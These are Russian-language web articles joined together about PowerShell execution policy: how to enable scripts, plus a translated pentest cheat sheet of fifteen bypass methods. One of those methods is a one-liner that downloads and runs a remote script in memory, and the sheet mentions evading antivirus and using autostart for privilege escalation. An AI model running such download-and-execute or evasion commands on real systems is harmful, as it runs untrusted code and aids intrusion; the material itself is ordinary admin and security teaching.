после чего двойным кликом по получившемуся объекту открываем окошко его изменения.
- В поле «Значение:» вводим RemoteSigned,
щёлкаем «ОК» мышкой.
- На этом всё – закрываем окно «Редактора реестра», перезагружаем компьютер и можем приступать к отныне беспроблемному и практически ничем не ограничиваемому запуску сценариев PowerShell.

Способ 3: Консольная команда
Еще один метод устранения предусмотренных в Windows 10 преград для выполнения PowerShell-сценариев реализовать гораздо проще, нежели вышеописанные подходы, но решение в большей степени единоразовое (действует в рамках одного сеанса работы с консольной оболочкой). Подойдёт, когда нужно задействовать один-единственный скрипт рассматриваемого типа или это требуется редко.
- Запускаем приложение PowerShell от имени Администратора. Один из вариантов это сделать – средствами системной оснастки «Выполнить»:
- Нажимаем «Win»+«R» на клавиатуре, вводим в поле «Открыть» отобразившегося окошка такую команду:
рowershell - Далее нажимаем «Ctrl»+«Shift» на клавиатуре и, удерживая эти клавиши, кликаем «ОК» в окне «Выполнить» левой кнопкой мыши.
- Подтверждаем («Да») поступивший из системного модуля «Контроль учётных записей» запрос.
Читайте также: Запуск «PowerShell» в ОС Windows 10
- Нажимаем «Win»+«R» на клавиатуре, вводим в поле «Открыть» отобразившегося окошка такую команду:
- Вводим и запускаем команду перевода политики выполнения сценариев PowerShell в состояние, когда ею ничего не блокируется:
Set-ExecutionPolicy Bypass - Введя
Yи затем нажав «Enter», подтверждаем запрос системы «Вы хотите изменить политику выполнения?». - На этом всё – возможности выполнять сценарии теперь ничего не препятствует и так будет продолжаться до момента закрытия сессии ПоверШелл. Вводим в консоль путь на диске ПК, по которому расположен целевой исполняемый файл рассматриваемого типа, инициируем его запуск.


Читайте также: Как скачать ISO-образ Windows при помощи PowerShell-скрипта Fido
Еще статьи по данной теме:
Помогла ли Вам статья?
Данный материал является переводом оригинальной статьи «NetSPI : Scott Sutherland : 15 Ways to Bypass the PowerShell Execution Policy».
По умолчанию PowerShell настроен на предотвращение выполнения сценариев PowerShell в системах Windows. Это может быть препятствием для пентестеров, системных администраторов и разработчиков, но это не обязательно. В этой статье я расскажу о 15 способах обхода политики выполнения PowerShell, не имея прав локального администратора в системе. Я уверен, что есть много методов, которые я пропустил (или просто не знаю), но надеюсь, что эта шпаргалка станет хорошим началом для тех, кто нуждается в получении информации о методах обхода.
Что такое политика выполнения PowerShell?
Политика выполнения PowerShell — это параметр, который определяет, какой тип сценариев PowerShell (если они есть) можно запустить в системе. По умолчанию установлено значение «Restricted (Ограничено)», что в основном означает «нет». Однако важно понимать, что этот параметр никогда не предназначался для контроля безопасности. На самом деле он был предназначен для того, чтобы администраторы «не стреляли себе в ногу». Вот почему есть так много вариантов, чтобы обойти этот механизм (в том числе включая несколько вариантов, которые предоставила Microsoft). Для получения дополнительной информации о параметрах политики выполнения и других элементах безопасности по умолчанию в PowerShell я предлагаю прочитать интересный обзор в блоге Карлоса Переса.
Почему я хочу обойти политику выполнения?
Автоматизация кажется одним из наиболее распространенных ответов, которые я слышу от людей, но ниже приведены несколько других причин, по которым PowerShell стал настолько популярным среди администраторов, пентестеров и хакеров.
PowerShell — это:
- Нативный для Windows механизм;
- Возможность вызова Windows API;
- Возможность запуска команд без записи на диск;
- Возможность избежать обнаружения антивирусным ПО;
- Уже отнесён как «доверенный» в «белых» списках большинства приложений;
- Среда, используемая для написания множества инструментов Pentest с открытым исходным кодом.
Как просмотреть политику выполнения
Прежде чем использовать все замечательные функции, которые может предложить PowerShell, придется обойти «ограниченную» политику выполнения. Вы можете посмотреть текущую конфигурацию с помощью команды PowerShell «Get-ExectionPolicy». Если вы смотрите на настройку в первый раз, скорее всего, она установлена на «Restricted», как показано ниже.
Get-ExecutionPolicy
Стоит также отметить, что политика выполнения может быть установлена на разных уровнях в системе. Чтобы просмотреть их список, используйте команду Set-ExecutionPolicy.
Get-ExecutionPolicy -List | Format-Table -AutoSize
Примечания по настройке лаборатории
В приведенных ниже примерах я буду использовать скрипт с именем runme.ps1, который содержит следующую команду PowerShell для записи сообщения в консоль:
Write-Host "My voice is my passport, verify me."
Когда я пытаюсь выполнить его в системе, настроенной с помощью политики выполнения по умолчанию, я получаю следующую ошибку.
Если ваша текущая политика слишком открыта, и вы хотите сделать ее более строгой, чтобы протестировать приведенные ниже методы, запустите команду из консоли администратора PowerShell:
Set-ExecutionPolicy Restricted
Хорошо, хватит болтовни, ниже приведены 15 способов обойти ограничения политики выполнения PowerShell.
Обход политики выполнения PowerShell
1. Вставка сценария в интерактивную консоль PowerShell
Скопируйте и вставьте сценарий PowerShell в интерактивную консоль, как показано ниже. Однако имейте в виду, что вы будете ограничены привилегиями вашего текущего пользователя. Это самый простой пример, который может быть полезен для запуска быстрых сценариев, когда у вас есть интерактивная консоль. Кроме того, этот метод не приводит к изменению конфигурации и не требует записи на диск
2. Отправка сценария в PowerShell через Echo
Просто добавьте ваш сценарий (ECHO) в стандартный ввод PowerShell. Этот метод не приводит к изменению конфигурации и не требует записи на диск.
Echo Write-Host "My voice is my passport, verify me." | PowerShell.exe -noprofile -
3. Считывание скрипта из файла и отправка в стандартный ввод PowerShell
Используйте команду «type» для Windows или PowerShell «Get-Content», чтобы прочитать сценарий с диска и направить его в стандартный ввод PowerShell. Этот метод не приводит к изменению конфигурации, но требует записи вашего скрипта на диск. Однако вы можете прочитать его с общего сетевого ресурса, если пытаетесь избежать записи на локальный диск.
Пример 1: команда Get-Content PowerShell
Get-Content .runme.ps1 | PowerShell.exe -noprofile -
Пример 2: команда Type
TYPE .runme.ps1 | PowerShell.exe -noprofile -
4. Скачивание скрипта из URL и выполнение с выражением Invoke
Этот метод можно использовать для загрузки сценария PowerShell из Интернета и его запуска без необходимости записи на диск. Это также не приводит к изменениям конфигурации.
powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://bit.ly/1kEgbuH')"
5. Использование опции -Command
Этот метод очень похож на выполнение скрипта с помощью копирования и вставки, но это можно сделать без интерактивной консоли. Это удобно для простого выполнения сценария, но более сложные сценарии обычно заканчиваются ошибками синтаксического анализа. Этот метод не приводит к изменению конфигурации и не требует записи на диск.
Пример 1: Полная команда
Powershell -command "Write-Host 'My voice is my passport, verify me.'"
Пример 2: Короткая команда
Powershell -c "Write-Host 'My voice is my passport, verify me.'"
Также стоит отметить, что вы можете поместить эти типы команд PowerShell в командные файлы и поместить их в места автозапуска (например, в папку автозагрузки всех пользователей), чтобы помочь во время повышения привилегий.
6. Использование опции -EncodedCommand
Это очень похоже на предыдущую опцию «-Command», но все сценарии предоставляются в виде строки в кодировке Unicode/base64. Такое кодирование вашего сценария помогает избежать всех тех неприятных ошибок синтаксического анализа, с которыми вы сталкиваетесь при использовании «-Command». Этот метод не приводит к изменению конфигурации и не требует записи на диск. Образец ниже взят из Posh-SecMod. Этот же инструментарий включает в себя приятный небольшой метод сжатия, позволяющий уменьшить размер закодированных команд, если они становятся слишком длинными.
Пример 1: Полная команда
$command = "Write-Host 'My voice is my passport, verify me.'"
$bytes = [System.Text.Encoding]::Unicode.GetBytes($command)
$encodedCommand = [Convert]::ToBase64String($bytes)
powershell.exe -EncodedCommand $encodedCommand
Пример 2: Короткая команда с использованием закодированной строки
powershell.exe -Enc VwByAGkAdABlAC0ASABvAHMAdAAgACcATQB5ACAAdgBvAGkAYwBlACAAaQBzACAAbQB5ACAAcABhAHMAcwBwAG8AcgB0ACwAIAB2AGUAcgBpAGYAeQAgAG0AZQAuACcA
7. Использование команды Invoke-Command
Это забавная опция, с которой я столкнулся в блоге Obscuresec. Обычно он выполняется через интерактивную консоль PowerShell или один вкладыш с помощью опции «-Command». Но интересно то, что его можно использовать для выполнения команд на удаленных системах, в которых включено удаленное взаимодействие PowerShell. Этот метод не приводит к изменению конфигурации и не требует записи на диск.
Invoke-Command -scriptblock {Write-Host "My voice is my passport, verify me."}
Приведенная ниже команда также может быть использована для получения политики выполнения с удаленного компьютера и ее применения на локальном компьютере.
Invoke-Command -computername Server01 -scriptblock {get-executionpolicy} | Set-executionpolicy -force
8. Использование команды Invoke-Expression
Это еще один способ, который обычно выполняется через интерактивную консоль PowerShell или однострочник с помощью опции «-Command». Этот метод не приводит к изменению конфигурации и не требует записи на диск. Ниже я перечислил несколько распространенных способов использования выражения-выражения для обхода политики выполнения.
Пример 1: Полная команда с использованием Get-Content
Get-Content .runme.ps1 | Invoke-Expression
Пример 2: Короткая команда с использованием Get-Content
GC .runme.ps1 | iex
9. Использование флага политики выполнения «Bypass»
Это хороший флаг, добавленный Microsoft, который будет обходить политику выполнения, когда вы выполняете сценарии из файла. Когда этот флаг используется, Microsoft заявляет, что «Ничто не заблокировано и нет предупреждений или подсказок». Этот метод не приводит к изменению конфигурации и не требует записи на диск.
PowerShell.exe -ExecutionPolicy Bypass -File .runme.ps1
10. Использование флага политики выполнения «Unrestricted»
Это похоже на флаг «Bypass». Однако, когда этот флаг используется, Microsoft заявляет, что «загружает все файлы конфигурации и запускает все сценарии. Если вы запускаете неподписанный скрипт, который был загружен из Интернета, вам будет предложено разрешение перед его выполнением». Этот метод не приводит к изменению конфигурации и не требует записи на диск.
PowerShell.exe -ExecutionPolicy UnRestricted -File .runme.ps1
11. Использование флага политики выполнения «Remote-Signed»
Создайте сценарий и следуйте инструкциям, написанным Карлосом Пересом, чтобы подписать его. Наконец, запустите его, используя команду ниже:
PowerShell.exe -ExecutionPolicy Remote-signed -File .runme.ps1
12. Отключение ExecutionPolicy с заменой AuthorizationManager
Это действительно творческий способ, с которым я столкнулся на nivot.org. Приведенную ниже функцию можно выполнить через интерактивную консоль PowerShell или с помощью опции «-Command». Как только функция вызывается, она заменяет «AuthorizationManager» на Null. В результате политика выполнения, по существу, устанавливается неограниченной на оставшуюся часть сеанса. Этот метод не приводит к постоянному изменению конфигурации и не требует записи на диск. Тем не менее, это изменение будет применяться в течение всего сеанса.
function Disable-ExecutionPolicy {
($ctx = $executioncontext.gettype().getfield("_context","nonpublic,instance").getvalue( $executioncontext)).gettype().getfield("_authorizationManager","nonpublic,instance").setvalue($ctx, (new-object System.Management.Automation.AuthorizationManager "Microsoft.PowerShell"))
}
Disable-ExecutionPolicy
.runme.ps1
13. Установка ExcutionPolicy для области действия Process
Как мы видели во введении, политика выполнения может применяться на многих уровнях. Это включает в себя процесс, который вы контролируете. Используя эту технику, политика выполнения может быть установлена неограниченно на время вашей Сессии. Кроме того, это не приводит к изменению конфигурации и не требует записи на диск. Первоначально я нашел эту технику в блоге r007break.
Set-ExecutionPolicy Bypass -Scope Process
14. Установка ExcutionPolicy для области действия CurrentUser с помощью команды
Этот параметр аналогичен области действия процесса, но постоянно применяет этот параметр к среде текущего пользователя, изменяя раздел реестра. Кроме того, это не приводит к изменению конфигурации и не требует записи на диск. Первоначально я нашел эту технику в блоге r007break.
Set-Executionpolicy -Scope CurrentUser -ExecutionPolicy UnRestricted
15. Установка ExcutionPolicy для области CurrentUser через реестр
В этом примере я показал, как постоянно изменять политику выполнения для среды текущего пользователя, напрямую изменяя раздел реестра.
HKEY_CURRENT_USERSoftwareMicrosoftPowerShell1ShellIdsMicrosoft.PowerShell
Подведение итогов
Ключевым моментом этой стати является то, что политика выполнения не должна быть препятствием для разработчиков, администраторов или пентестеров. Microsoft никогда не позиционировала этот механизм для контроля безопасности. Именно поэтому существует такое множество вариантов обхода данного механизма. Помимо того, что сама Microsoft предоставила некоторые нативные варианты, сообщество безопасности также придумало некоторые оригинальные трюки. Спасибо всем тем людям, которые внесли в это свой вклад через блоги и презентации.
По умолчанию выполнение сценариев Windows PowerShell в системе запрещено. По соображениям безопасности все скрипты PowerShell должны быть подписаны цифровой подписью, данный метод называется — политика выполнения.
Если скрипт не соответствует этому условию, то выполнение сценариев PowerShell в системе запрещено. Это связано в первую очередь с тем, что в скрипте может находиться вредоносный код, который может нанести вред операционной системе.
PowerShell имеет несколько режимов выполнения, которые определяют, какой тип кода разрешается выполнять. Существует 5 различных режимов выполнения:
- Ограниченный (Restricted) — значение по умолчанию. Блокируется выполнение любых скриптов и разрешается работа интерактивных команд.
- Все подписанные (All Signed) — разрешено выполнение скриптов, имеющих цифровую подпись.
- Удаленные подписанные (Remote Signed) — локальные скрипты работают без подписи. Все скачанные скрипты должны иметь цифровую подпись.
- Неограниченный (Unrestricted) — разрешено выполнение любых скриптов. При запуске не подписанного скрипта, который был загружен из Интернета, программа может потребовать подтверждение.
- Обходной (Bypass) — ничего не блокируется, никакие предупреждения и запросы не появляются.
По умолчанию для PowerShell используется режим «Ограниченный». В этом режиме, PowerShell работает как интерактивная оболочка. Если вы ранее не настраивали PowerShell, то вместо работы скрипта вы увидите сообщение об ошибке, написанное красным шрифтом как на скриншоте ниже.
Самым безопасным способом решения этой проблемы является – изменение политики выполнения на неограниченную, запуск скрипта, и затем обратный возврат к ограниченной политике.
Для изменения политики выполнения на неограниченную, воспользуемся консолью PowerShell открытую с правами Администратора и выполним следующую команду:
Set-ExecutionPolicy Unrestricted
После запуска команды вам будет предложено подтвердить изменение политики выполнения. Ответим Y (Да).
Теперь можно запустить скрипт. Однако, вы подвергаете систему серьезному риску, так что по окончании работы скрипта, не забудьте вернуть политику выполнения назад в ограниченный режим. Сделать это можно с помощью следующей команды:
Set-ExecutionPolicy Restricted
После запуска команды вам будет предложено подтвердить изменение политики выполнения. Ответим Y (Да)
Далее ниже представлены все команды для изменения политики выполнения.
Блокируется выполнение любых скриптов. Значение по умолчанию.
Set-ExecutionPolicy Restricted
Разрешено выполнение скриптов, имеющих цифровую подпись.
Set-ExecutionPolicy AllSigned
Скрипты, подготовленные на локальном компьютере, можно запускать без ограничений, скрипты, загруженные из Интернета — только при наличии цифровой подписи.
Set-ExecutionPolicy RemoteSigned
Разрешено выполнение любых скриптов. При запуске не подписанного скрипта, который был загружен из Интернета, программа может потребовать подтверждение.
Set-ExecutionPolicy Unrestricted
Ничего не блокируется, никакие предупреждения и запросы не появляются.
Set-ExecutionPolicy Bypass
Для выполнения выше представленных команд без подтверждения изменения, воспользуйтесь параметром -Force, например выполните команду:
Set-ExecutionPolicy Bypass -Force
Теперь при выполнении команд не нужно подтверждать производимые изменения.
В настоящее время в каждую Windows предустановлен PowerShell.
PowerShell — это не только консоль предоставляющая доступ к утилитам командной строки, но и мощное средство администрирования и автоматизации. В PowerShell реализовано множество команд и функций, которые могут добавляться как модули устанавливаемым программным обеспечением.
PowerShell поддерживает как выполнение отдельных команд, так и пакетные файлы с набором команд, то есть скрипты. Эти скрипты можно назвать аналогами файлов .bat для оболочки CMD (которая, кстати, по-прежнему доступна в Windows).
Но при попытке запуска скрипта PowerShell вас, вероятно, ждёт неприятный сюрприз. К примеру, моя попытка выполнить файл PowerShell с расширением .ps1:
.Invoke-SMBClient.ps1
Эта команда вызвала ошибку:
.Invoke-SMBClient.ps1 : Невозможно загрузить файл C:UsersMiAlDownloadsInvoke-TheHash-ma
sterInvoke-SMBClient.ps1, так как выполнение сценариев отключено в этой системе. Для получе
ния дополнительных сведений см. about_Execution_Policies по адресу https:/go.microsoft.com/f
wlink/?LinkID=135170.
строка:1 знак:1
+ .Invoke-SMBClient.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : Ошибка безопасности: (:) [], PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess

Ключевой является информация:
Невозможно загрузить файл ....ps1, так как выполнение сценариев отключено в этой системе
Причина ошибки в том, что в системе Windows по умолчанию запрещено запускать пакетные файлы, скрипты PowerShell.
Как разрешить в Windows выполнение скриптов PowerShell
Проблема заключается в том, что политика выполнения скриптов запрещает выполнять эти самые скрипты. Узнать текущее значение политики можно командой:
Get-ExecutionPolicy
Для своей системы я получил значение:
Restricted
Чтобы разрешить выполнение файлов с расширением .ps1, то есть чтобы запустить скрипт PowerShell в Windows, выполните команду:
Set-ExecutionPolicy unrestricted
Когда поступит запрос, введите Y.
Данные команды нужно выполнять в PowerShell, а не в CMD.
Как запретить в Windows выполнение скриптов PowerShell
Чтобы вновь включить запрет на выполнение пакетных файлов в PowerShell достаточно выполнить команду:
Set-ExecutionPolicy Restricted
Опасно ли разрешать выполнение файлов со скриптами PowerShell в Windows?
При выполнении команды по изменению политика запуска скриптов каждый раз показывается сообщение:
Изменение политики выполнения Политика выполнения защищает компьютер от ненадежных сценариев. Изменение политики выполнения может поставить под угрозу безопасность системы, как описано в разделе справки, вызываемом командой about_Execution_Policies и расположенном по адресу https:/go.microsoft.com/fwlink/?LinkID=135170 . Вы хотите изменить политику выполнения? [Y] Да - Y [A] Да для всех - A [N] Н
Предупреждение кажется довольно страшным, но в самой справке, на которую дана ссылка, написано, что данная политика запрета запуска скриптов не является мерой безопасности, поскольку пользователь по-прежнему может выполнить команды одну за другой. Более того, у хакеров есть возможность обойти этот запрет и запустить скрипт даже при отключённой политике.
Как сказано в документации, это мера для предотвращения случайного выполнения скриптов PowerShell и случайных изменений.
То есть в целом изменение этой настройки не уменьшает уровень безопасности системы. Но если вы редко запускаете скрипты PowerShell, то можете установить уровень Restricted, то есть запрет выполнения сценариев.
Ошибка «»Set-ExecutionPolicy» не является внутренней или внешней командой, исполняемой программой или пакетным файлом»
Если при выполнении
C:Windowssystem32>Set-ExecutionPolicy unrestricted
вы получили ошибку
"Set-ExecutionPolicy" не является внутренней или внешней командой, исполняемой программой или пакетным файлом.

то это означает, что вы запускаете указанную команду в CMD (командная строка Windows), а не в PowerShell. Чтобы ошибка исчезла, откройте PowerShell и выполните команду там.
Смотрите также:
- Как установить PowerShell 7 в Windows 10
- Настройка рабочего окружения PowerShell в Windows и Linux
- Доступен новый Windows Terminal — он потрясающий
Связанные статьи:
- Не работает DNS через VPN в Windows 10 (РЕШЕНО) (94.4%)
- Windows 10: нет подключения к Интернету после подключения к VPN-серверу (РЕШЕНО) (94.4%)
- Ошибка ImageMagick в Windows: «magick: unable to open image »test’: No such file or directory @ error/blob.c/OpenBlob/3565. magick: no decode delegate for this image format `’ @ error/constitute.c/ReadImage/741.» (РЕШЕНО) (94.4%)
- Проигрыватель Windows не показывает или плохо показывает видео (РЕШЕНО) (81.1%)
- Ошибка «Файл слишком большой для файловой системы получателя» (РЕШЕНО) (81.1%)
- В GIMP функция «копирования» копирует только один слой (РЕШЕНО) (RANDOM — 50%)